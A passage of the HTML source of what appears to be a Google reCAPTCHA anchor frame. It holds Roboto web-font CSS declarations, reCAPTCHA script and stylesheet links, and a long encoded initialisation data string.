U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E8vTZ9pjVRBlcWVn-lFITw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E8vTZ9pjVRBlcWVn-lFITw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E8vTZ9pjVRBlcWVn-lFITw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OtI8OHwqzDocKcw5/Doyw4w5vCs8KfwoILw6jCrCjCm8OIwrDCgMKDwqcpGyXCsGZiasOuUsKKaMKCHsOOXsO7w7lAEAXDs8K8bMOWZDt3A8Ktw6YLw63CkMKawqcww5/Do8O7w7/DqWdsQx9wVDxvOy7Dl8Oew7DCrcO8YSxEABPCjsKGKmZDw75ZS1hYw7QdaS9YF8KHw7/CogAJaMOmUsOLY8K2w5hbw7PDrRp6w5vDpsOHYcKWFcK3I8O/[base64]/[base64]/CvcOGF8OXw5Vrwrw0aMOvwp7DncKmaTPCnTd1w47DoynDkmsuwrRUw4TCv08uVhQmw5HDvFVRwpLDvMKkw4ICwo4xw5DCk8K7VDQxBAjDm39wYsOHKMOaR0rCnMO1Qkp2w67DnsOPw7nCpGnDhcKJa2QMwoFtwrfCvETDusO8w4PCrsKbwrjDvsK7wotWdcKaOlJ/wpc5UGRhw68qwq7CqMOkw5dzB8KQWsODDMKnA1fChXfDkQMtw6zCtsOzbi8uQmrDoRIgL2bCqsKYT07DsDnDlU7CkmoNw71gbD/CpcOpWcKNw7PCpMK1w5XCh18/JMKbfSHDocKDw7XCjyHCoCrClsOyWMOtVcKNw5xhwr/[base64]/w7zDghEBPBPCk8K9a8OfJ8Ocw448BsKkVxnCl20AwqnCvB7Dm31Jwrcaw7QNLDcXPBLDhBPCncO5NsO4cSHCuMKGw5VlKylWw7bDp8K2VDzDugZIw4LDocKuw4TCp8KZf8KhRRRnTQBywqkBw6Y+w65Ew5DCh1rDkW/DpAYuw4nDp0AmwplAcVVxwrvCogbDgMKtO2F4CXDDo1XCvMKRMnrCscObw78TLyopwpg3bcKEKsKxwpNUw6AGS8OpQMOawrR8w6zCiVfCqMKLwqQISMKaw55eel/CoVRcP8Oyb8OsPsOoacKHX0PDlwrDunjDr2HDjB7DkMObw4ZKw654wpPDncK/[base64]/wr3CpR9RPyB5LBHDtQ5PwpYDa3IwbAUYwoMzwqnDizVvK8OqbATDkwHCg0bDtMK2c8Oiw7xDfGMcwpQ0BmMzdMKhU3Uyw4/DoBBFw69dFsKobCYMAMKQw6DDtsOLw4/Ds8O5ScOFwogjQsKHwo/[base64]/DiMOhwq/[base64]/CoBTDrMOnBxTDhsO/FGvCklfCoCJTPsOOw7LCvkzDvg00JU/Cs2HCscK0wpUBKHAJVMO3VsKpwp/CmMOIehTDnBbChMO0EcO2woPDlMK4R23Ck1zDjgRvwrrCksKvOMOSfGlgYTzDosK7HMOvdsKpAUHDssKnNMKwGCjDuwzDgcOZMsKGwqtNwrXCncO4w5DDjD9JJlHDjUEPwp/CjMKjYcKnwoLDjTzCm8KMw6nDvcK3ERnCv8OIARoOw606KS3Cn8Owwr7CtsOdMgB0w6YYworDmBtBwp44MGPDljtrw5LCh2LDhBfDncKQbAfDn8OOwqDDnMK/[base64]/JcOxwqLDkD/CucK7wo9qJsOFw5/[base64]/CkE7DtF4kV3LCjxooHMKHT8KBw6c9e8K1YMOgM0AFw7PCjsOYQkrClMKewpwbTW3Dl8OTw5k9wq0PN8OJLcKsCCvCswo/[base64]/[base64]/UQxdwqzDr8KYNcOgAsKIwozCh8KTSVRVIyPCvmHCk8K8TsObHcK8BEzCjsKURMOodcK+M8O8w6/DoxXDulIjTMOAwo/CqjvDrAcyw7TDosO7w4bCuMK9bHDDgcKXwqwOwoPCqMKVw7TDq1nDtsK7wqzDp1jChcKVw6HDoVDDnMK3cD3Ci8KawoPDgD/DhC3DmzY2w6VVPcOLNMOLworChATChcOBw6ZlSMK6wrrChMKzTmgswr3DlWzChsKrwqZxw644P8KbHMK9AcONQgAbwpVLDcKgwqnCk0DDhRgqwrPCocKhD8Oew4oGZ8OoVBIGw6RzwrMeRMK8BMKUWMO+WipewqjCu8OxFk0VbH9/MkVwT0bDhCACIcO7fMOUwrvDr8KwORhLfsOeGi4CecKKw43DhAxmwqJzcjfChmlzKyLDr8O5wp/CvcKqAhbCsXNSIUfCm3jDj8KmAV7Cg3okwqLCgMKaw5/DoCDCq3gtw4vCrsOiwqI5w7nCpcO8e8KZN8KBw4TCscOBPBoKJhjCr8ORfMOvwqRJA8OxOUHDmsKgCMK+CTrDjEvCvMOyw7jChEzCrcKrE8OSw5PCoBo9GDXCuwwHwo7CtsKlbcOCRcK7NcKcw4XDs1fCp8OfwonCscKcGUM9w4zCjsOiwo7DjwMMbcKzw6TCpyECw7/Do8K8wr7DlMODwrvCrcOIKMOgwqPCtEvDkkfDpxwzw7dSwrXCn1wJwrvCl8KMwqnDgw9ROxNyGcOTZcKDSMOQZ8KUSSxrwrBtw6gRwrVPAATDnTEcHcKMdsKVw5MTw7TDhsKqYRHCsWEdwoAfwpDCmAhiwo9Sw6gQLnzCj1B/extUw5LDoMKcEsKlIArDv8O/wrI6w7fDpMO7PsKhwrxTw5AsEEY5wqNXMnLCrSbCuD7ClH3DqjvDlkVlw7rCoAnDt8OGw7DCsg3ChcOCQSdYwpZ3w6oGwpzDg8O1VB9qwpwyw51TccKRecO5dsOBZEVIfsK3CzXDtcOLf8KMagVTwo7Cn8Oqwp7DnsO/GnUewoFNABXDtELDlsOWD8KywovDmjPDh8KTw6Vgw58MwqxVwpkWw6/ClwxPw4MTSjRRwrDDksKLw5/ClcKgwqbDncKow4I/[base64]/[base64]/DlGzDkUMtw63DpVnCrh1gTzfCo37DkMO2w53CunvCnsKLw6DCpg/DsMK3ZcKSw5LCkcOpQzpgwo/Dm8OuXl3DmVh2w7PDmw8Fwq8oOHbDrDhBw48PUi3Dow7Dqk/Co0BLHkELFMONw45FDsKhFS/DgcOhw4nDrcOpYsOiacODwpvDuSrCh8OgM2QPw5/[base64]/GTPDrMOdw7gJYxLDhXnCjhbCk8OBw4vCpizDoRzCl8O2w7h+w4hdwqU5wpPCusKhwprCvD1Bwq1wYHLDpMKWwoBxBH0HeDtkb3rDtsKsaS5aL19IJsO5HcOUK8KbTxDCisONFQDDrsKpCcKYw4rDhCYqPCUZw7s/HMOTw6/CuDtvUcO4XD/CmcOqwppaw7MeG8OYFzLDthjCkQARw6Ijw6TDk8Kcw5bCqyYRO2lNX8OURMOXJsOlwrnDhCRMwoHCjcOXdBMTRMOnBMOkwr7DvMOkEB/[base64]/CnMOKw4hGXnbDksOqJxACBsKnRMOjLV7DpsOWAcK2JSZcVMKWfETCkMOuw53DgsOYESjDkcOGw63DnsKvE0kDw7DCvmXCoX8Uw6kKLsKSw54ywpMJVsKSwqTClCrCgxxnwqXCjMKWOgrDsMO3w4cIHcK0PB/[base64]/YHUdwrZQdSpywpHClzBKKcOmwoLCjHljSHfCi2Buw4HCiGx5w5rChsOyZwJWRVTDrmLCkjQ1LTR+w7wiwoQpS8OVwpPCl8KpHQgZw55QAQ3CqcO6wpkKwo1Aw5jCv0jCpMKYJT7CkGQuTcOgPF3DjXlAfMKdw4E3KXJLBcKtw6BfCMK6F8ObLWtaIHDCr8OeQ8OZYn/ChsO0OTzCtyzCs2cEw4PDkE0cSMOqwovCuyMKJiBvwqvDtcOyew1jEMO8K8KDw5nCj3vDpMOlH8OHw6tDw4zCpcK6w5vDox7DrUTDocOqw6jCiGTCnWjChMKEw4ESw6ZCw6luCRVtw4XDqcKtw5wewqPDksKWWMODw4p/[base64]/CssKBa17DpcKzw45Jw69VwqcGHH/DksOdLsK1c8KKeVZ7wqjDrFpbBBvCuXRQM8OkJxF3wqjChsK2Qm/DhcKYZMKcw4vCqcKbasKiw7JjwoPDn8K5cMOEwovCsMOKYMOhEUXCjhPCsjgfU8K1w5HDs8Oaw54Nw4Q8KsOPw7QjHmnCh0RPbsKPPMKcUjABw6RtQsOaXcK7wqnCtsKYwpdHRQ7Cr8O/wo7CqTvDmWLDm8OEE8KiwqLDtGvDpT7Dq0zCuk05w7ExesOnw6bCpMOywps8wo/[base64]/CpsKXworCnGJowpbCoSbDhF/DvhRIHERVwoDCjlbCjMKoVcOEwpQjBMO5A8KXwofDgxZ7Wzc5IsOkwq4dwp9TwqFmw4nDmxnCsMORw6Aww6DCp2MPw4swLcOMJW3Ds8Kpw7fDqybDtMKBw7/Cki97wo5nwrMPwpR4w6kLAMO9AGHDlBzCoMKOCnnCrMK/woHCkcOpUSUIw77DlT5iW23DvWDDo0oPwoVsw4zDtcO/[base64]/JEEDG8Kzw4bDmVxXwrnDoMOxwqXDicKyHBrCt2BZCyVdRRXDplbCjXHCkH4HwrMNw4jDnsOkSmVjw5PDo8O7wqc6U3HDosK9d8OwEsKuBsKpwpwmA2kgwo1Sw5fDhRzDnsKLb8OXw4TCsMK2wozDmCRfN3d1w5BwG8K/w50rKAvDszbChcOLw7vDr8Kcw4bClcK4K1nDlMK9wqHCsAHCv8OMKl3CkcOFwrHDpXzClB4PwrgBw67DjsOKXXpcc2LCkMOaw6LCgcKDUsO5d8OqK8K0XsKKFsOATwXCuwwEH8KAwq7DucKgwq3Cs1kZE8KzwpTDmsO6WnMJwo/[base64]/Cv8OOw4zDlMOObzrDqWLCm3bDucKiA8KDTUVGW1wZwpTCq1dAw6bDkMO/Y8Oww4zDoUlsw65ccMK4woolPDJFDi3CuCXDgUNvZ8K5w6h6RcOZwoMvQwPCkGlXw53DpMKGFcKYVsKXd8OcwpjChsKAw5hNwp9uaMOwc0rDnk1sw5jDjgzDqCsqw60YOsORwox/wqHDn8OqwqdBaxYPw7vChMOidn7Cr8KwR8Khw5Qaw58yI8OmGMK/[base64]/[base64]/[base64]/V8K0Jhk4OsOTMR/DuiQLw4QyGMO/OcOewr5MTBs4dsKxBCHDvh5aXQLCuVjCsj5dfsOgw7vCkcK6djpywqQ4wr5tw4JWQE07woYYwrXClHLDrcKUO0UWEMKWOyAYwrchfl0mDzkGYAsDMcKmSsONScOHBwbCmi/[base64]/[base64]/[base64]/XkJWw5dIMgZxwr7DqcKRBFZCw71XwoJUw5QDEcOSeMObw7LCucKBw63Cj8O+w5pIwp7DvzVPwr3DqBLCgsKJdDfDmzXCr8OtNcKxLS9JwpcCwpViel7CgRg7w5tNw6EqHCo2LcK/PcKUF8KWCcOLwr9two3CtcK5UFbCoH5bwrZWUMK5w7/Dm11tC0zDpRfDqmlCw5LDmj0CbsO7OhXDhkHDtz8QTwfDpsOXw6JRaMK5AcKUwo5lwp0owowgJE5cwpzDpMKUwofClGZFwrHDqmkHagRkOsKIwq7CpGTDshd2wrzCtwMNYwc/OcOYSkLCpMKHwo/DhMKPTHfDhRM1PsKswoc8eXTCusKvwoELG0w1R8Oqw4fDnArDrMO0wrkqYBvCghpkw6NNwqNlBcO0Cg7Dt1vCqsOgwrAkwpxyGRTDr8KfaWjDmsOlw7vCj8O8OStlBsK2woXDoFsjLGAEwokpIWzDp1fCmS1Vc8O6w7s1w7fCu0PDjlrCoAjDqkXCnA/Di8KMTMKMSQsyw7cfPhhmw6Qrw40TIcKzMxMEPV0nKjgKwqrCrXPCjFnCl8OTw5cZwokew4TDrMOew49fSsOuwqXCuMO5ADnDnVvCvsKxw6Nvw7ETwoc6V0XCg1Z5w58mSUDCusONNsOXdjrCkWhsY8OPwp0FNjwkJsKAw63CmX9swo7CjsKcwojDhMKJTFhrJ8KPw7/DoMOHXHzChcKkw47DhxrCh8Odwq7CsMKqwrNIKw3CvMKCRMOBUD/CvMKEwpjCiBEdwqjDk14FwrjCqx4ewrrCpMKnwo5zw6MHwojDq8KHYsOPwr/DqTVJw7Yxwq1SwpvDsMKFw70Uw7djJMOLFhvCo3DDksOnw6U7w4gCw4E/w402VzYGBcKnKcOYwqhDEh3DsiPCgMKWEVc1UcK4PS8lw54Vw7bCisOsw5/[base64]/DnMOFDsKXwpvDvcKjTGUPbR7CpMOdd8KKw4bDtGXDmmXDuMO3wqjDhjxKIMKewqbDnS3CsDTCosK/[base64]/[base64]/S8OAcwgvw7pfFEo3wrzChQPDgsOJw5xSDsKBA8OaC8KOw4E6GcKiw4jDvMOYWcKiw7fDjsO9KAvCn8Kaw5xiAjnCn2/DrQFdTMOMektiw6vCmlnDjMOOHVLDkAdxw4ITw7fCtMKyw4LCuMKhJX/[base64]/CqmXCimnChcO3w6M6dcKMEMKzAkzClic/[base64]/w75Kw4Q1HxBJcCk8fz8AA8KvNcOVMsKNwrLCvRfCr8Oew5BkTCAuI3PCqy4AwrjCqcK3w5/CsF1sw5TCqC9+w4zClQFrwqARQMKHwoNfFcKYw5YqYwoZw5vDukBpOVhyTMOOwrNRVyssPcKUHh3DtcKQIV/ChcKEGsO/Bl/DuMKPw75aRcKXw6xNwpvDk3ZBw4LDqXjDhG/CmMKBwp3CrBt5TsOyw6UKazfCosKcKjMRw6MSNcOBdBtME8O4wqd7RMO0w4rDpknDt8Kowpkqw7xLPMOgw5VmWGA9QT0Dw48gVwrDizorw5TDpcKFfHIwKMKVLMK9CCpJwqjCq3RBRApFH8OWwq/DohZ3w7Fpw7s4EU7DtQvCuMKjFcO9wqnDkcKHwrPDl8OnOhrCuMKdFSzCj8ONw61Hw5vClMKzwrRGYMOVwoV2w6oiwqnDuF8JwrQ2U8Ouwp0TBMKFw5bCl8O0w6AxwrjDpsOBdMKKw6V1w77Dpw8kfsOAw6QXwr7DtV3Ctk/Dkxsqwqx5aX7CtHTDiwhNwqfDmMOjNVhCw65UMXrCmcOsw7fChhzDpz/DoTLCsMK2wr5Mw7oLwqPCrXfCgsKtdsKCw4cTZXdFw5cUwr0NdX99WMKow4F0wqPDojIZwp7CumHCnEvCoWdmw4/ChsKxw7LCpC9nwpVEw5xLEsOfwoXCrcOawrzCncKud08kwqzCvcK6XQHDisOtw6k0w6DCosK0w4NJfGfDh8KOGy3Cl8KAw7RYeQpMwqYYFsOBw7LCr8OKKXo6wrUfWMO0w6BqFxcdw5pdWBDDnMK/[base64]/Pl/DssOPEmJVU1g/AsKgwp/DgXzCu8Oiw5PDnCLDt8OWa3DChShhw756wrRrw5/DjMKow5hXA8KXbD/CpB3CnAvCsBjDj3slw6HCi8OVPChKwrAMSMOKw5MzdcKtGFV9QcOgDcOmSMOvw4HCkWPCtVA/CMOsZCvCpcKfwp7DompkwodsEcO6H8Kfw77Dhi5fw4/DpHsCw6DCtMOjwovDosO/woPCulLDizNKw5LCkj/CgMKrJVoxw7/DrcOFDmTCn8K/w7cgFFrDpnLCk8K/wozCsUx9woPDrkHCosOBw7NXwoUnw6rCjRhbEMKNw47DvV4/PcOHY8KNHTDDg8OxewzCucOAw7Qtwr0QOynCoMO4wrELE8Olw7AbP8KQQ8OECMK1ECh3wowrwodZwobDuV/DuUzCt8Odwr/DssOiOMKzwrLCi1PDjMKbRMKGY2cNORoGAsK/wovCrSgnw4XDm3XCqizDnx19wo/CssOBw6lrb0Uvw73DiQLDksKDe3E4wrBsWcKzw4EqwpRPw5DDuGXDrmoGw4MEwrcOw7vDpMOGwrPClsK9w6omL8KPw63CngXDnsOkf2bCkSLCncOiGRHCs8KnUnnCmMODwqo3BD09wq/[base64]/w53CmRE1wo9pwpnDmijCiVpywprDpcONw5HDvFIlw5d7JcOnOsOzw4QGScOJERgHw5nCiV/[base64]/DrWpcw5kfDwDDnyYCAsOgwp7DvU1bw5HCuMOETGARw7fCm8OSw67DlsOgVDJ4wpQPwobClRodQhLDgB3CqcKXwpjCvh8IEMKbOcKRwp/Do3fDqX7CncKzfU0jw4U/SFfDlMKSUsOrw7HCsFTCnsO6wrE6XQY5w4rCocOcw6okw4PDlzjDpAfCnVJrwrLDr8KGw6LDgcKcw7LCoQsNw6lvPMKYNU/CsDjDo3ozwoArA1YdEcKXw4lIGwgdYGHCjFnCjMK6GsKXRmTCoBgdw4hIw4TCl0FXw5A4OgHDnsOBwr1Ww4PCisOMWHc4wqDDrcKCw4N+KcO3w7VHw4fDkMOSwql5w79aw4PCnMOSch3DrzvCtMOgeB1vwp1VBm/Dt8KoD8KJw5JDw7low43DtcKDw79kwrTCu8Opw4nCkk9TFzjCkMKxwrLDtmRdw4dRwpvCqEZ2wp/CulXDuMKXw4p9w4/[base64]/FC7DmsKgw5pPw7zDgcK3ScO8XSwfcy5ia8KJwpjChcKfHC1EwrBCw5vDosOgwoxww7bDvn4rw5/CtWLDnhXCtsKkwoQVwpDCj8O5wp0tw6nDtsO/[base64]/CjsO7wrQdEDXDvHAcIGUXw7lpw45nwqfCmUbDm0ZGCBLCkcKaSn3ChnDDsMKwATPCrcKww5PDvMK4AE9KCF9cfcKTwpNIWRXCgmQJw4LCnEdSw5AKwpvDqcOKDMO5w4/Do8KoIHDCiMOJW8KMwqdOwrTDnsOOO2nDh34mw6HClnohZ8O6TWFDwpPDi8OLw5LDnMKbHXXCvR5/AcOpA8KSUcOAw4BMXDTDmMOww4vDr8OAwrnCucKNw7cjGsKjwoHDscKufxfCkcKMf8KVw4YiwprCosKgwoFVFsOvYcKJwrJXwrbCiMOiTifDucKbw5LCs3Mbw40aHMKtwphBdU3DrMKsQkhnw4LCs0hAwo/DqAjCnBnDlwXCtyltw77DosKDwonCr8OlwpUraMOhZsOUV8KFPmfClcKUJg9mwozDk0RiwqccIgcRP1VXw4DCtMKZwrPDmMK/w7MJw4MGPhohw547KTXCtsKZw6LDnMKTw7rDki/[base64]/DqcKfKjRLw4AIGBoMw7rDmg/[base64]/ChsOdd8KwUMOBw5zDu2rClhYfw4Viwp9nw7/[base64]/wr3Ds8OEwpLDtcOuw7jDnMOGCU9fdVJTwoXCkRc6V8KAPMOrEcKTwoQ0wqjDiApGwoJVwqtSwok2R28Sw5cUSWUwHcKDE8O7PU4Iw6HDtsOUw7PDqxEKV8OPWQnDsMOaFMOFaFPCvMO9wqUTPMOwYMKtw7kgdsOQcMOvw6Q6w4gBwprCjcO+w4/CqxLCqsKaw6lsecKHLsK7OsKIc3zChsOBYCQTegUYwpJvwp3DocKhwp0+w7bDjDouw6jDosOGw5PDrMKBwpvCmcKrYsKKHMOrFHg2csKCLMKkXsO/wqY/[base64]/Cv8KSakwFw7Y8w4XDokLDjmbDssKcw5QQB3/[base64]/w6TClEJkcWXCkcOnfMK9woJFdEbDl8KKPxEmwqsPDS8cKGcxw7LCvMO9w5RQwojCgMOzMsOFH8O/LyzDkcKRD8OCGMK7w6l/RBbCqcOOMsOsCMKdwoFeNAlYwrTDj1k2ScKMwq7DjsK1wodyw67ClRlCGyJvMcKnZsK+w70Kwp1TVMKoVHtZwqvCsk3DhVPCqsKgw6nCvcKcwrIFw5swF8OFwp3CjsKuWXzChihjwoHDg3t/w5MgVsOIdMK9DQsJwqYzTMK5wqjClsKvaMOPYMKDw7V1cEfCjMKWeMKEQsO2Dl0EwrFsw5IPUcO/wr3CjMOqwpJ/[base64]/DoB7DuMO7wqROw4bCkMOOwpBMwrJUwpt1w4UNw4PDkMOUajLCpG3ClTjCjMKRfMOhYcOGDMOkT8OwOMKoDANVEwfCvcKJMcOOw7A/PC8/[base64]/[base64]/[base64]/wrLCg8OQAAR/FQR6wrVqEkxOw68jw49XGFfCocOwwqBgwpICYTbCmcKDVSDCiUEhwpzCmcO4dQHDvHkGwrfCo8O6w5rCicOcw4w/wp4KRRcfbcKlw77DvDDCj3QQXijDrMOxdcOYwqzDv8KRw6jCrMKbw5XDigh7wowFGsKvccKHw6nC